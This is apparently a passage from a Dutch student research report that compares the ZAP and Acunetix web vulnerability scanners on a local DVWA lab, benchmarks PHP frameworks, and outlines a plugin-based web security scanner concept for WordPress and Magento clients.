ZAP biedt voor alle grote besturingssysteem platformen een versie en is gemaakt voor zowel experts op gebied van cyber security en beginners. Zap biedt ook vele add-ons voor de ZAP DAST tool, deze zijn te vinden op de ZAP-marktplaats. ZAP wordt onderhouden door een grote gemeenschap die onderhoud verrichten en geregeld nieuwe add-ons (toevoegingen van features) ontwikkelen en publiceren op de marktplaats. De ZAP client applicatie maakt gebruik van een User Interface waar de eindgebruiker de verschillende taken kan uitvoeren. Het design van de UI kwam mij bekent voor omdat het gebruik maakt van de Java Swing thema Nimbus. Dit betekent ook dat ZAP-proxy ontwikkeld is in Java. De ZAP UI bestaat uit 6 onderdelen: menubalk, takenbalk, boomstructuur venster, werkruimte venster, informatie venster, footer. Voordat er een pentest(penetratie test) uitgevoerd kan worden zal de proxy als eerst geconfigureerd moeten worden. De UI van Zap maakt het configureren zeer gemakkelijk, zoals het invoeren van een nieuwe SSL-certificaat of het instellen van een nieuwe proxy port. De Zap client biedt verschillende scan configuraties voor het testen van een webapplicatie. De meest opvallende is de Snelle start test, deze test optie krijgt de eindgebruiker te zien wanneer de applicatie is opgestart. Om hiervan gebruik te maken voert de eindgebruiker de url in de tekstbalk en druk vervolgens op ‘Aanval’ om de test te starten. Er is wel een disclaimer, om een website te testen heb je wel toestemming nodig. De ZAP client zal, na het starten van de test, de website doorzoeken naar webpagina’s om deze vervolgens elke gevonden webpagina passief te scannen. Na het passief scannen zal de ZAP client overgaan naar het actief scannen van de webpagina’s. Het doel van een passieve scan is om het voorwerk te doen voor de actieve scan. De passieve scan leest en neemt alle verkeer op dat tussen de browser en website wordt gecommuniceerd. Dit betreft de GET/POST requests en de responses ervan. Dit is de wijze waarop een webbrowser client communiceert met de webserver, door request (een verzoek voor een webpagina) en een response (antwoord op het verzoek). Na dit proces analyseert ZAP client de data en kijkt of er ‘known issues’ (bekende problemen) gevonden zijn. Actief scannen is meer gericht op het aanvallen van de gevonden ‘known issues’. Bij het actief scannen worden er echte aanvallen uitgevoerd, dat betekent dus dat het doelwit risico’s kan lopen. Dit is ook een reden waarom je eerst toestemming moet hebben voordat je een test mag uitvoeren. Voor meer informatie over de ‘known issues’, deze worden in het hoofdstuk OWASP top tien lijst behandeld.

**3.5.2.2 Test omgeving**

Voor het uitvoeren van een scan heb ik een test omgeving opgezet. De test omgeving bestaat uit drie componenten: de browser, de proxyserver en de webserver waar DVWA op draait. De hele test omgeving zit in een lokaal netwerk.

Figuur 3.5.1 - testomgeving

**3.5.3 Wat is het resultaat na het scannen van de DVWA voor beide DAST-tools?**

In dit hoofdstuk ga ik kijken hoe de twee DAST-tools de DVWA website scannen en wat voor bevindingen zij maken na de scan. Het doel van dit hoofdstuk is om een aantal vragen te beantwoorden zodat ik meer inzicht krijg in de werking van een DAST-tool. Vragen die ik graag beantwoord wil hebben zijn: “op wat wordt er gescand, hoe ziet de datastructuur eruit, wat voor data er verzameld wordt?, hoelang duurt een scan, hoe worden de rapporten gegenereerd”?

Omdat ik Acunetix als eerst heb behandeld in dit document zal ik daarmee beginnen. De DAST-tool van Acunetix biedt een webapplicatie aan. Voor gebruik van deze webapplicatie heb ik als eerst een account moeten aanmaken, ook heb ik gemerkt dat het gaat om een trail versie. Acunetix is in tegenstelling van OWASP ZAP geen open-source software applicatie, maar dat betekent niet dat OWASP ZAP minder goed presteert als security scanner.

Wat is DVWA, het doelwit van deze tests?

DVWA staat voor Damn Vulnerable Web Application. De naam zegt het al, deze website is special gemaakt voor pen-testen en is daarvoor zeer kwetsbaar voor ‘known issues’ aanvallen zoals injecties en Cross site scripting. Het is een PHP/MySQL webapplicatie dat als doel heeft een hulpmiddel te zijn voor security professionals om hun skills te testen in een veilig en legale test omgeving.

Om te beginnen…

Bij het starten van DVWA verschijnt er in de browser een login pagina waar de gebruiker zijn gebruikersnaam en wachtwoord moet intypen om gebruik te kunnen maken van de webapplicatie. Gelukkig is dit een lokale installatie en kan ik in mijn lokale database spieken om zo aan de twee accountgegevens te komen. De login scherm is voor een DAST-tool een hindernis, wanneer er geen inloggegevens zijn meegegeven bij een scan dan kan de DAST tool niet verder scannen dan de login pagina. Dit resulteert dan in een incomplete scan een website (het doelwit) en geeft vrij weinig informatie over de security toestand van het doelwit. Zowel Acunetix en ZAP bieden de mogelijkheid om voor de scan inloggegevens mee te geven waarmee zij tijdens de confrontatie met het inlogscherm probleemloos verder kunnen gaan door in te loggen. DVWA kent een aantal configuraties maar, waar ik het meest in geïnteresseerd ben is de Security level van de webapp. Je kunt de Security level instellen op low(laag), medium, high(hoog) of impossible high (onmogelijk hoog). Dit zal de kwetsbaarheid level van DVWA veranderen en zorgt voor een dynamische test omgeving. Voor deze test zal ik de Security level op low plaatsen om zoveel mogelijk kwetsbaarheden te vinden.

Beide DAST-tools zullen de lokale website <http://localhost:8000>, Hierop draait DVWA. Omdat er een inlog scherm is zullen beide DAST-tools de inloggegevens username: admin en password: password gebruiken. Ik zal de scan configuratie erbij zetten voor elke DAST-tool. De mogelijke configuraties verschilt per DAST-tool. De configuraties kunnen op sommige punten verschillen.

**3.5.4 Testen**

**3.5.4.1Test van Acunetix**

Acunetix scan configuratie

* Target: <http://localhost:8000> – dit is de url van de doelwit
* Business Criticality: normal – dit bepaalt hoe crusiaal deze scan is voor jouw onderneming
* Scan speed: fast – snelheid van de scan
* Authenticatie: username: ‘admin’ & password: ‘password’ - inloggegevens
* Scan type: full scan – dit is een volledige scan er zijn naast deze 5 andere soorten.
* Report: none – Keuze om gelijk een rapport te genereren
* Schedule: Instant – planning van de scan. Voor deze scan wil ik 1 instantie.

Scan resultaat

Algemene informatie over de scan

* De scan heeft 11 minuten geduurd.
* Er zijn 35,170 request gedaan.
* Er zijn 121 locaties gevonden en gescand.
* Gevonden kwetbaarheden
  + Er zijn 11 hoge kwetsbaarheden gevonden met een hoge risico
  + Er zijn 32 kwetsbaarheden gevonden met een medium risico
  + Er zijn 78 kwetsbaarheden gevonden met een lage risico

Acunetix geeft DVWA, met low security level, een risico level van 3 wat de hoogst haalbaar is. Acunetix zegt zelf over deze risco level: ‘Kwetsbaarheden die gecategoriseerd zijn als meest gevaarlijk, het doelwit loopt maximale risico op om gehackt te worden en de diefstal van data’.



Figuur 3.5.4.1

Hoe ziet de datastructuur eruit?

Als je een DAST-tool ontwikkeld dan is het van belang om data over de scan te verzamelen en deze op een gestructureerde manier op te slaan in een database. Data is cruciaal voor het analyseren van een scan, de gebruiker wil immers achteraf kunnen zien hoe de scan is verlopen. Acunetix verzameld om deze reden veel data en presenteert het op een gebruiksvriendelijke manier naar de eindgebruiker toe.

Na de scan heb ik de data van scan bekeken om te kunnen achterhalen welke entiteiten, tabellen en kolommen Acunetix gebruikt. Dit heb ik gedaan omdat ik wil weten hoe de datastructuur eruitziet, wat van belang zal zijn bij het ontwikkelen van mijn proof of concept. Er zijn naar mijn mening vier entiteiten: Doelwit, Scan, Kwetsbaarheid en Rapport. Ik heb voor ieder entiteit een tabel gemaakt met de bijbehorende kolommen en daarbij de beschrijving van de kolom.

* Doelwit – Algemene informatie over de website
* Scans – Informatie over de configuratie van een scan
* Kwetsbaarheid – informatie over de gevonden kwetsbaarheden van het doelwit
* Rapport – Algemene informatie over het rapport

|  |  |
| --- | --- |
| Doelwit(Target) informatie | |
| Adres | Host naam |
| Server | Server naam |
| Besturing systeem | Naam van besturing systeem |
| Technologieën | Programmeertalen die gebruikt zijn |
| Responsive | Is de website schaalbaar of niet |

|  |  |
| --- | --- |
| Scan | |
| Doelwit | Base URL van website |
| Scan Type | Er zijn 6 verschillende scan soorten. |
| Rooster | Dit geeft aan wanneer een scan is ingepland |
| Status | Dit geeft de voortgang van de scan aan |
| Datum | Start en einde van een scan |
| Requests | De aantal HTTP request die gemaakt zijn |
| Locaties | Het aantal gescande webpagina |

|  |  |
| --- | --- |
| Kwetsbaarheid | |
| Risico level | Geeft aan hoe gevaarlijk een kwetsbaarheid is |
| Kwetsbaarheid | Type kwetsbaarheid |
| URL | URL waar de kwetsbaarheid is gevonden |
| Parameter | De parameter die gebruikt is bij de aanval |
| Status | Status van de kwetsbaarheid |
| Laats gezien | Datum van wanneer de kwetsbaarheid gevonden is. |

|  |  |
| --- | --- |
| Rapport | |
| Rapport Template | Type template |
| Rapport Type | Type rapport |
| Doelwit | URL van doelwit |
| Gemaakt op | Datum waarop rapport is gemaakt |
| Status | Vooruitgang van rapport |

**3.5.4.2 Test van OWASP ZAP**

OWASP ZAP configuratie

OWASP ZAP werkt als een proxy die http requests/responses onderschept tussen browsers en webservers. Hiervoor heb ik een proxynetwerk opgezet op mijn lokale server met de port nummer: 81. Zodra de webbrowser: localhost:81 verbinding maakt met de webserver: 192.168.0.101 zal OWASP ZAP de http communicatie onderscheppen en het uitlezen en aanpassen zodat er aanvallen verricht kunnen worden. De sitemap van DVWA bestaat uit een aantal sub mappen waaronder de sitemap vulnerabilities, hierin staan de pagina’s waar aanvallen verricht kunnen worden. Een normale quick scan slaat deze map over. Om OWASP ZAP naar deze map te wijzen moet er een nieuwe Context gemaakt worden van de sitemap vulnerbilities. Zo kan OWASP ZAP de submappen probleemloos vinden.

* Target: http://192.168.0.101 – dit is de url van de doelwit
* Proxyserver: <http://localhost:81>
* Context: http://192.168.0.101/vulnerbilities
* Authenticatie: username: ‘admin’ & password: ‘password’
* Scan type: Quick scan

Scan Resultaat

Vanwege de kleine scope zijn er veel minder request gedaan wat er voor zorgde dat de scan sneller klaar was.

* De scan heeft 19 seconde geduurd.
* Er zijn 3,073 request gedaan.
* Er zijn 170 locaties gevonden en gescand.
* Gevonden kwetbaarheden
  + Er zijn 2 hoge kwetsbaarheden gevonden met een hoge risico
  + Er zijn 4 kwetsbaarheden gevonden met een medium risico
  + Er zijn 8 kwetsbaarheden gevonden met een lage risico

Hoe ziet de datastructuur eruit?

Ik heb gemerkt dat OWASP ZAP veel meer data verzameld dan Acunetix. Acunetix is wat betreft het presenteren van data veel gebruiksvriendelijker en overzichtelijker. OWASP ZAP presenteert bijna alle data in tabellen vergelijkbaar met een MySQL tabel. Het analyseren van de data is dus ook en veeleisende klus. Om dit probleem op te lossen geeft OWASP ZAP de optie om rapporten te genereren. Er zijn drie type rapporten HTML, XML en MD (Mark Down) waarvan HTML en MD de meest overzichtelijke, XML is zeer onduidelijk te lezen.

De entiteiten, tabellen en kolommen zal ik zoals bij Acunetix in tabellen plaatsen. Ik heb 6 entiteiten gevonden: Waarschuwingen, Spider, Actieve scan, Geschiedenis, Http Sessies en Parameters.

Waarschuwingen – Waarschuwingen zijn de kwetsbaarheden die tijdens de scan zijn gedetecteerd.

Spider – De Spider zoekt naar alle pagina’s en indexeert hun als voorbereiding op de aanval. Ook bepaalt de spider wat de scope is van de scan.

Actieve scan – De actieve scan voert alle GET en POST aanvallen uit op de geïndexeerde doelwitten.

Geschiedenis – De geschiedenis houdt een overzicht bij van alle gemaakte requests.

Http Sessies – De Http Sessies zijn de sessies die gestart worden door de browser. OWASP ZAP gebruikt dit om te controleren of er een actieve sessie bestaat.

Parameters – Er wordt een lijst met parameters opgeslagen. Deze worden gebruikt om de aanvallen te verrichten.

|  |  |
| --- | --- |
| Waarschuwingen | |
| URL | Uniform Resource Locator |
| Risico | Geeft aan hoe gevaarlijk een kwetsbaarheid is |
| Vertrouwen | Geeft aan hoe hoog het vertrouwen is |
| Parameter | De parameter die gebruikt is in de query |
| Aanval | De tekst dat gebruikt voor de aanval |
| Bewijs | Bijgeleverde bewijs voor onderbouwing |
| CWE ID | Common Weakness Enumeration id |
| WASC ID | Web Application Security Consortium |
| Source | Checkt of het passief is of actief |

|  |  |
| --- | --- |
| Spider | |
| Verwerkt | Check of de URL is verwerkt in de scope |
| Methode | De HTTP Verb die gebruikt is |
| URI | Uniform Resource Identifier |
| Markeringen | Een opmerking bij een record |

|  |  |
| --- | --- |
| Actieve Scan | |
| Id | Id van de record |
| Request Tijdstempel | Datum en tijd van de request |
| Response Tijd | De reactietijd van de server |
| Methode | De HTTP verb die gebruikt is |
| URL | Uniform Resource Locator |
| Code | De status code van de Response |
| Groote Resp. Header | De header van de Response |
| Reden | Dit geeft aan of de Response is gelukt of niet |
| RTT | Round-trip time |

|  |  |
| --- | --- |
| Geschiedenis | |
| Id | De id van de record |
| Request Tijdstempel | Datum en tijd van de request |
| Methode | De HTTP verb die gebruikt is |
| URL | Uniform Resource Locator |
| Code | Status code van de Response |
| Reden | Dit geeft aan of de Response is gelukt of niet |
| RTT | Round-trip time |
| Hoogste Waarschuwing | Waarschuwing niveau |
| Opmerking | - |
| Tags | Categorieën van Requests |

|  |  |
| --- | --- |
| Http Sessies | |
| Actief | Geeft aan welke sessie OWASP ZAP gebruikt |
| Naam | Naam van sessie |
| Waardes van Sessie Tokens | De sessie token |
| Overeenkomende Berichten | De aantal berichten die verzonden zijn |

|  |  |
| --- | --- |
| Params | |
| Type | Type parameter |
| Naam | Naam van parameter |
| Gebruikt | Aantal keer gebruikt |
| Waarden | Hoeveel waarden er zijn |
| Veranderingen | Hoe vaak de parameter veranderd is |
| Markeringen | Opmerking |
| Waarden | De waarde van een parameter |

**3.7 Technologie**

Deelvragen

Wat zijn de tools en technieken die ik kan gebruiken bij het ontwikkelen van een Web Security Scanner?

**3.7.1 Wat is een Web Application Framework?**

Een webapplicatie ontwikkelen met enkel een programmeertaal (e.g. PHP, Java, Python) kan een lastige klus zijn waarin veel tijd en als het voor een klant is, geld ingestoken wordt. Frameworks zijn net jetpacks voor een programmeertaal (Upwork, 2017), zij versnellen en vermakkelijken het ontwikkelproces. Dat doen de web frameworks met behulp van webservices (e.g. depandacy managers), web resources (e.g. config files), en web APIs (e.g. ORM) die zij out-of-the-box aanbieden. Het is net als het bouwen van een schip, alle bouwcomponenten worden voorgemaakt aangeleverd zodat het bouwproces versnelt kan worden.

De Core features van Web Applicatie Frameworks zijn:

Libraries – Herbruikbare, voorgeprogrammeerde code dat softwareontwikkelaar gebruiken als bouwblokken voor het ontwikkelen van softwareapplicaties.

API – Application Programmer Interface, zijn kleine programma’s die de software ondersteunen in het uitvoeren van functionaliteiten.

Cashing – Het opslaan van web resources in het tijdelijke geheugen dit verlaagt de server workload en gebruik van brandbreedte.

URL Mapping – Een systeem waarmee je URL’s kunt koppelen aan zelf gemaakte URL’s

Security – Sub Frameworks voor authenticatie en autorisatie

**3.7.2 PHP Framework Benchmark**

Techempower brengt eerder jaar een benchmark uit voor Web Frameworks. Zij testen de Web Frameworks op een aantal types JSON serialisatie, enkele query, data updates. Ik zal de PHP Frameworks met elkaar vergelijken op performance. Uit het resultaat zal ik nog niet concluderen voor welke Web Framework ik ga kiezen. Hiervoor zal ik ook kijken naar de features en schaalbaarheid die de Frameworks bieden. PHP Frameworks zijn over het algemeen traag en zullen niet veel verschillen in snelheid.

**PHP Frameworks**

* Phalcon
* Slim
* YII2
* Laravel
* Symfony 2
* Zend

In tabel 3.7.1 zal ik de benchmarks van techempower.com tonen om de keuze die ik heb gemaakt te onderbouwen. De PHP Frameworks worden op 3 test types getest:

* JSON serialisatie - In deze test is elke response een JSON serialisatie van een geïnstantieerd object dat de key value koppelt aan de waarde Hello, World! {“message”:”Hello, World!”}
* Enkele query – In deze test wordt elke request verwerkt door het ophalen van een enkele regel uit een simpele database. {“id”:3217,”randomNumber”:2149}
* Data updates -

|  |  |  |
| --- | --- | --- |
| PHP Framework Benchmark (Gesorteerd op Performance) | | |
| JSON serialisatie | | |
| Framework | Performance (hoe hoger hoe beter) | Wachtijd (hoe lager hoe beter) |
| Phalcon | 39,865 (7.1%) | 50.0 ms (3.9%) |
| Yii2 | 10,388 (1.9%) | 27.1 ms (2.1%) |
| Zend | 9,784 (1.7%) | 31.1 ms (2.4%) |
| Slim | 9.640 (1.7%) | 34.3 ms (2.7%) |
| Laravel | 7,020 (1.3%) | 38.0 ms (3.0%) |
| Symfony 2 | 3,588 (0.6%) | 74.3 ms (5.9%) |
| Enkele query | | |
| Phalcon | 22,604 (10.8%) | 29.4 ms (1.0%) |
| Slim | 9,779 (4.7%) | 29.3 ms (1.0%) |
| Yii2 | 6,789 (3.2%) | 39.6 ms (1.4%) |
| Laravel | 5,385 (2.6%) | 51.9 ms (1.8%) |
| Zend | 3,965 (1.9%) | 67.9 ms (2.4%) |
| Symfony 2 | 2,508 (1.2%) | 105.4 ms (3.7%) |
| Data updates | | |
| Slim | 768 (17.5%) | 330.0 ms (5.7%) |
| Zend | 766 (17.5%) | 330.4 ms (5.7%) |
| Yii2 | 762 (17.4%) | 332.2 ms (5.8%) |
| Phalcon | 642 (14.7%) | 398.4 ms (6.9%) |
| Symfony 2 | 321 (7.3) | 490.8 ms (8.5%) |
| Laravel | - | - |

Tabel 3.7.1 – benchmark

**3.7.2 Performance reviews**

**Phalcon**

Phalcon scoort verre weg het hoogst met het uitvoeren van JSON serialisaties en Enkele queries. Phalcon is een PHP-extensie geschreven in C, in 2012 uitgebracht en is gebouwd voor snelheid zoals je kunt terugvinden in de benchmark onderzoek.

**Slim**

Slim eindigt als tweede in het benchmark van techempowerd maar, scoort het hoogst op Data Updates wat een best zwaar belanden opdracht is. Slim is een Micro Framework met een lage leerdrempel heeft**.** Slim is het best geschikt voor kleine, simpele projecten of voor het bouwen van een simpele, flexibele API.

**YII2**

YII2 is een Framework dat OOP en DRY gebruikt als programmeer concepten. Het heeft veel features out-of-the-box voor het snel ontwikkelen van een moderne website. Het is geschikt voor het bouwen van complexe webapplicatie als CMS’s en CRM’s.

**Zend**

Zend is een robuste en stabiele PHP Framework met dat al 9 jaar oud is, vele grote bedrijven gebruiken Zend voor hun web projecten. Zend is een PHP Framework die niet geschikt is voor klein tot middelgrote web projecten.

**Symphony2**

Wat voor Zend geldt, geldt ook voor Symphony. Het is een PHP Framework dat bedoeld is voor grote complexe enterprice projecten. Het heeft een grote set van herbruikbare componenten. Veel van deze componenten worden door andere Web Frameworks gebruikt zoals Laravel. Door de omvang is het jammer genoeg ook een trage framework zoals te zien is in tabel 3.7.1.

**Laravel**

Laravel is een relatief new PHP Framework, geïntroduceerd in 2011 en volgens een Sitepoint enquête (Sitepoint, 2015), verreweg het meest populaire, Symphony is tweede geëindigd. Laravel biedt een essentiële set van features voor zowel kleine als grote projecten. Het heeft een actieve onlinegemeenschap die ondersteuning bieden op gebied van Laravel applicatieontwikkeling. De out-of-the-box features van Laravel zijn o.a. Authenticatie, Artisan Console, RESTfull Routing, Migration, ORM, Composer depandancy manager, CLI-support, Blade. Laravel is misschien niet de snelste PHP Framework, dit komt grotendeels omdat het componenten uit Symphony gebruikt, maar door de uitgebreide toolbox, grote supportgemeenschap en makkelijk te leren Framework, maakt Laravel geschikt voor iedere PHP-project.

**3.7.3 Conclusie**

Voor dit project (Web Security Scanner) is iedere PHP Framework geschikt, er zullen geen problemen zijn met de performance simpel weg omdat ik een Minimal Vaible Product ga maken wat klein in schaal is. Wat wel belangrijk is voor het project is dat de PHP framework de specifieke tools die ik nodig heb voor het ontwikkelen van de Web Security Scanner bevat. Laravel is de PHP Framework die mij de tools, flexibiliteit en ondersteuning kan bieden om van dit project een geslaagd project te maken.

# 4 Concept ontwikkeling

Deelvraag

Hoe ziet de concept eruit van de Web Security scanner?

**4.1 Wat is het concept?**

Disclosure

Voor ik begin aan het concept documentatie wil ik melden dat ik geen Dynamic Application Security Testing (DAST) tool ga ontwikkelen voor de proof of concept. Ik heb in mijn vooronderzoek twee DAST-tools onderzocht, dit heb ik gedaan omdat 1) DAST-tools voorlopers zijn op het gebiedt van web security scanners 2) omdat zij de twee DAST-tools alle fundamentele kenmerken hebben van een web security scanner. Ik zal mij voor het concept focussen op deze fundamentele kenmerken.

Kenmerken van een web security scanner [Iconen gebruiken bij componenten]

* Crawler/Spider
* Scanner
* Persistence data storage
* Genereer rapporten op basis van geïdentificeerde kwetsbaarheden

S5 ontwikkeld vooral Wordpress en Magento webapplicaties voor hun klanten. De klanten van S5 zijn over het algemeen MKB-bedrijven. Het concept is om voor deze bedrijven een extensie te ontwikkelen voor zowel Wordpress als Magento waarmee de klanten van S5 een web security scan kunnen uitvoeren op hun website. De extensie of plugin kunnen zij ophalen bij de online marktplaats van Wordpress en Magento. De extensie zal bestaan uit een formulier waar de klant een aanvraag kan doen voor een scan. De extensie is gekoppeld met een API die zal functioneren als middleware tussen de cliënt en server. Wanneer de klant een verzoek voor een scan maakt via de extensie dan is het de API die ervoor zal zorgen dat het verzoek door gecommuniceerd wordt naar de server waar de web security scanner op geïnstalleerd is. Het verzoek voor een scan wordt daarna uitgevoerd door de web security scanner. Bij het voltooien van een scan wordt er een email verstuurd naar de klant inclusief het rapport van de scan. Het concept bevat drie basiscomponenten: de web security scanner, de API en de Magento/Wordpress extensie. Ieder component heeft een belangrijke functie in het proces.

**4.1.1 Wat is de web security scanner?**

Een web security scanner is een softwareapplicatie dat website scant op kwetsbaarheden zoals SQL-injecties en cross site scripting. Het volgt in de meeste gevallen een sequentieel proces waarbij de applicatie een spider gebruikt om alle webpagina’s te vinden. Vervolgens de webpagina’s scant op kwetsbaarheden en tot slot een rapport genereert van de scan. De tool weet niks af van de innerlijke werking van de website, zoals de code en de datastructuur. Het kijkt van buitenaf in de applicatie en probeert de websites kwetsbaarheden te exploiteren met gesimuleerde aanvallen om te zien hoe de website zich ertegen gedraagt. Door het gedrag te analyseren kan de tool kwetsbaarheden identificeren.

**Modulariteit**

 De web security scanner zal een modulair raamwerk hebben. Het is van belang om vanaf de start het systeem modulair te bouwen. Modulariteit zorgt ervoor dat het systeem makkelijk te onderhouder houden is en uitbreidbaar. Het is een softwaretechniek dat de nadruk legt op geïsoleerde functionaliteiten die niet afhankelijk zijn van andere modules en die op zichzelf uitgevoerd kunnen worden. Een van de reden dat ik voor een modulair raamwerk heb gekozen is vanwege hoeveelheid kwetsbaarheden die aanwezig kunnen zijn op een website, er zijn 49 web application security consortium (WASC). WASC is een referentie naar alle erkende kwetsbaarheden. Voor de proof of concept zal ik maar enkele WASC behandelen. De modulariteit zorgt ervoor dat er in de toekomst nieuwe WASC-kwetsbaarheden toegevoegd kunnen worden als module aan de web security scanner.

Figuur 4.1.1 – modulaire framework

**4.1.2 Wat is de Crawler?**

De crawler is een essentieel deel van een web security scanner, zonder een Crawler is er ook geen data input voor de scanner. De Crawler analyseert een HTML-pagina’s en identificeert Headers, URL’s, Forms en parameters. Deze data wordt opgeslagen in een database zodat het in de volgende stap gebruikt kan worden bij het uitvoeren van de scan. Een website kan 1 of meerdere pagina’s hebben hierom zal de crawler meerdere pagina’s bezoeken om deze te verwerken. De Crawler maakt de HTTP request naar een website en verwacht dan een Response terug. Wanneer de Crawler een Response terugkrijgt van de webserver dan gaat het crawl proces van start. Het verzamelen van data staat bij het crawl proces centraal, de datamodellen die opgeslagen worden bij het proces zijn: Website, Headers, Links, Parameters.



Figuur 4.1.2 - datamodel

[Flowchart crawler]

**4.1.3 Wat is de Scanner?**

Het scanner component is verantwoordelijk voor het uitvoeren van alle gesimuleerde aanvallen en het identificeren van kwetsbaarheden. Hiervoor gebruikt de scanner de URL’s en parameters die verzameld zijn door de Crawler. Tijdens een scan sessie worden de URL’s met de parameter en payloads gecombineerd om een GET/POST aanval op te zetten. Dit is één manier om een aanval uit te voeren, wat gedaan wordt bij SQL-injecties en Cross site scripting. Een payload is een tekstbestand waar de tekst van de aanvallen regel per regel in staat. De scanner wordt aangestuurd vanuit de modules, elk module is van een ander soort aanval. Voor de proof of concept zal ik mij vooral richten op het exploiteren van SQL-injecties en Cross site scripting aanvallen. Het datamodel voor de scanner bestaat uit drie tabllen: Scan en de modules.

Figuur 4.1.3 - datamodel

[Flowchart scanner]

**4.1.4 Wat zijn scan rapporten?**

Als een scan is afgerond wordt er een rapport gegenereerd op basis van de gevonden kwetsbaarheden. Een rapport bevat een overzicht van de geïdentificeerde kwetsbaarheden en er wordt advies gegeven over hoe het opgelost kan worden. Een rapport wordt in HTML of pdf-formaat gegenereerd.

Het concept van scan Modules

SQL

XSS

**4.1.5 Wat is een REST API?**

API

Een Application Programming Interface (API) is een verzameling van definities waarmee twee softwareapplicaties met elkaar kunnen communiceren. De softwareapplicatie die gebruikt maakt van een API kent geen details over de functionaliteit die schuilen achter een API-definitie maar, weet wel dat het gebruik kan maken van de functionaliteit via de API. Een voorbeeld hiervan is een Tekstbewerkingsprogramma die doormiddel van een API een opdracht stuurt naar een printer.

REST API

REST API, RESTful of Representational state transfer, is een stateless webservice dat het http-protocol gebruikt om twee computersystemen met elkaar te laten communiceren op het internet. Deze webservice biedt de mogelijkheid voor een computersysteem om toegang te verkrijgen tot webresources zoals die meestal worden gerepresenteerd in JSON, HTML, XML. Voor het verkrijgen en manipuleren van webresources gebruikt een REST API de http verbs (werkwoorden) GET, PUT, POST, DELETE. HTTP is van zichzelf een stateless protocol omdat er geen informatie wordt onthouden van elke request die gemaakt wordt. Dit betekent dat de server niet bijhoudt welke request er in het

Figuur 4.1.4 – REST API

verleden zijn gemaakt. Gezien er bij een veel gebruikte internetservice zoals Amazon.com duizenden request gemaakt kunnen worden, is het voor de performance ideaal. Dit legt ook uit waarom REST API’s zo populair zijn geworden bij grote bedrijven die webservices aanbieden.

**Waarom een REST API?**

Een REST API kan door meerdere computer cliënt tegelijkertijd gebruikt worden zoals weergeven in het diagram []. Dit is in het geval van S5 een praktische oplossing omdat zij WordPress en Magento als platformen gebruiken. Dit betekent dat er zowel voor WordPress en Magento een extensie zal zijn.

**4.1.6 Wat is een CMS?**

